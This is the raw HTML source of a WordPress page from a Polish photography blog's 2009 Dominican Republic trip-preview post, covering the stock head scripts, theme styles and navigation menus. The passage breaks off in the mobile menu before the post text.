

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html
body_size: 14874
content:
		<!DOCTYPE html>
		<html lang="pl-PL">
		<head itemscope itemtype="https://schema.org/WebSite">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Dominikana 2009 &#8211; zapowiedź &#8211; Fotografia, Andrzej Mielcarek Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fotografia, Andrzej Mielcarek Blog &raquo; Kanał z wpisami" href="https://blog.mielcarek.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Fotografia, Andrzej Mielcarek Blog &raquo; Kanał z komentarzami" href="https://blog.mielcarek.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Fotografia, Andrzej Mielcarek Blog &raquo; Dominikana 2009 &#8211; zapowiedź Kanał z komentarzami" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.mielcarek.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.mielcarek.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='best-shop-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C700%2C700i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='best-shop-bootstrap-css' href='https://blog.mielcarek.net/wp-content/themes/best-shop/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='best-shop-style-css' href='https://blog.mielcarek.net/wp-content/themes/best-shop/style.css?ver=6.8.3' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://blog.mielcarek.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.mielcarek.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.mielcarek.net/wp-content/themes/best-shop/js/bootstrap.js?ver=6.8.3" id="best-shop-bootstrap-js"></script>
<script src="https://blog.mielcarek.net/wp-content/themes/best-shop/js/jquery.marquee.js?ver=6.8.3" id="best-shop--marquee-js"></script>
<link rel="https://api.w.org/" href="https://blog.mielcarek.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mielcarek.net/wp-json/wp/v2/posts/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mielcarek.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html" />
<link rel='shortlink' href='https://blog.mielcarek.net/?p=28' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mielcarek.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mielcarek.net%2F2009%2F12%2Fdominikana-2009-zapowiedz.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mielcarek.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mielcarek.net%2F2009%2F12%2Fdominikana-2009-zapowiedz.html&#038;format=xml" />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://blog.mielcarek.net/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>	<style type="text/css" id="custom-theme-colors" >
        :root {
            --gbl-primary-color: #ffd800 ;
            --gbl-secondary-color: #32B9A5 ;
            --gbl-primary-font: Poppins, Serif ;
            --gbl-secondary-font: Open Sans, Sans Serif ;
            --logo-width: 90 ;
            --header-text-color: ##000000 ;            
            --footer-color: #000 ;
            --footer-text-color: #eee ;
            --content-width: 1280px ;
            --woo-bar-color: #000000 ;  
            --woo-bar-bg-color: #ffd800 ;
            --menu-text-color: #e8e8e8 ;  
            --menu-bg-color: #000000 ;  
            --text-color: #0c0c0c ;
            --topbar-bg-color: #f8f9fa ;
            --topbar-text-color: #000 ;
            --e-global-color-primary: #ffd800 ;
            --gbl-background-color:#ffffff ;
            --gbl-body-font-size:1em ;
            --gbl-footer-num-of-colums:4 ;
            
        }

        .site-branding img.custom-logo {
            max-width:90px ;    
        }
        @media (min-width: 1024px) {
            #masthead {
                background-image:url('');
                background-size: cover;
                background-position: center center;
            }
        }
        body.custom-background-image .site, 
        body.custom-background-color .site,
        .mobile-navigation {
            background-color: #ffffff;
        }

        .site-footer {
            background:url("") ;
            background-repeat: no-repeat;
            background-size: cover;
            background-position: center center;
        }
        
        .site-footer .footer-overlay {
            background-color:#000;
        }
                
	</style>
<link rel="pingback" href="https://blog.mielcarek.net/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-28 single-format-standard wp-theme-best-shop hide-woo-search-cat disable-sticky-menu rightsidebar" itemscope itemtype="https://schema.org/WebPage">
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		    
		<header id="masthead" class="site-header style-one 
        "
        itemscope itemtype="https://schema.org/WPHeader">
            
                        
            <div class="top-bar-menu">
                <div class="container">
                    
                    <div class="left-menu">                        
                    <ul>
                          
                        
                         
                        
                           
                        
                        </ul>                      
                    </div>
                    
                    <div class="right-menu">
                    <div class="menu"><ul>
<li class="page_item page-item-317 page_item_has_children"><a href="https://blog.mielcarek.net/warsztaty-indie">Warsztaty  fotograficzne  „Życie codzienne mieszkańców stanu  Maharasztra w Indiach”</a></li>
</ul></div>
                    </div>
                    
                </div>
            </div>
            
             
                         
			<div class=" main-menu-wrap ">
                <div class="container">
				<div class="header-wrapper">
					        <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
            <div class="site-title-logo">                <p class="site-title" itemprop="name"><a href="https://blog.mielcarek.net/" rel="home" itemprop="url">Fotografia, Andrzej Mielcarek Blog</a></p>
                            </div>
        </div><!-- .site-branding -->
        					<div class="nav-wrap">
                        						<div class="header-left">
							            <nav id="site-navigation" class="main-navigation"  itemscope itemtype=https://schema.org/SiteNavigationElement>
                <div class="primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-2310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="#">Kategorie</a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://blog.mielcarek.net/category/indie">Indie</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.mielcarek.net/category/muzyka">Muzyka</a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2300"><a href="https://blog.mielcarek.net/category/fotografia-slubna">Fotografia ślubna</a>
	<ul class="sub-menu">
		<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://blog.mielcarek.net/category/plener">Plener</a></li>
	</ul>
</li>
	<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2302"><a href="https://blog.mielcarek.net/category/podroze">Podróże</a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://blog.mielcarek.net/category/fotografia-rodzinna">Fotografia rodzinna</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2301"><a href="https://blog.mielcarek.net/category/reportaz-2">Fotoreportaż</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://blog.mielcarek.net/category/dzieci">Dzieci</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.mielcarek.net/category/pejzaz">Pejzaż</a></li>
</ul>
</li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2298"><a href="https://blog.mielcarek.net/warsztaty-indie">Warsztaty  fotograficzne  „Życie codzienne mieszkańców stanu  Maharasztra w Indiach”</a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://blog.mielcarek.net/warsztaty-indie/regulamin-warsztatow-w-indiach">Regulamin warsztatów fotograficznych „Życie codzienne mieszkańców stanu  Maharasztra w Indiach”</a></li>
</ul>
</li>
</ul></div>            </nav>
        						</div>
						<div class="header-right">
								<div class="header-search">
		<button class="header-search-icon" aria-label="search form toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
			<svg xmlns="http://www.w3.org/2000/svg" width="16.197" height="16.546"
                viewBox="0 0 16.197 16.546" aria-label="Search Icon">
                <path id="icons8-search"
                    d="M9.939,3a5.939,5.939,0,1,0,3.472,10.754l4.6,4.585.983-.983L14.448,12.8A5.939,5.939,0,0,0,9.939,3Zm0,.7A5.24,5.24,0,1,1,4.7,8.939,5.235,5.235,0,0,1,9.939,3.7Z"
                    transform="translate(-3.5 -2.5) "
                    stroke-width="2"  />
            </svg>
		</button>
		<div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
			<div class="header-search-inner-wrap">'
				<form role="search" method="get" class="search-form" action="https://blog.mielcarek.net/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>				<button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
			</div>
		</div>
	</div><!-- .header-seearch -->
						</div>
                                                
					</div><!-- #site-navigation -->
				</div>
                </div>
			</div>
            
                <div class="mobile-header">
        <div class="header-main">
            <div class="container">
                <div class="mob-nav-site-branding-wrap">
                    <div class="header-center">
                                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
            <div class="site-title-logo">                <p class="site-title" itemprop="name"><a href="https://blog.mielcarek.net/" rel="home" itemprop="url">Fotografia, Andrzej Mielcarek Blog</a></p>
                            </div>
        </div><!-- .site-branding -->
                            </div>
                    <button id="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                </div>
            </div>
        </div>
        <div class="mobile-header-wrap">
            <div class="mobile-menu-wrapper">
                <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">                  
                        <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-social-wrap">
                              
                        </div>
                        <div class="mobile-menu" aria-label="Mobile">
                                        <nav id="mobile-navigation" class="main-navigation" >
                <div class="primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="#">Kategorie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://blog.mielcarek.net/category/indie">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.mielcarek.net/category/muzyka">Muzyka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2300"><a href="https://blog.mielcarek.net/category/fotografia-slubna">Fotografia ślubna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://blog.mielcarek.net/category/plener">Plener</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2302"><a href="https://blog.mielcarek.net/category/podroze">Podróże</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://blog.mielcarek.net/category/fotografia-rodzinna">Fotografia rodzinna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2301"><a href="https://blog.mielcarek.net/category/reportaz-2">Fotoreportaż</a></li>
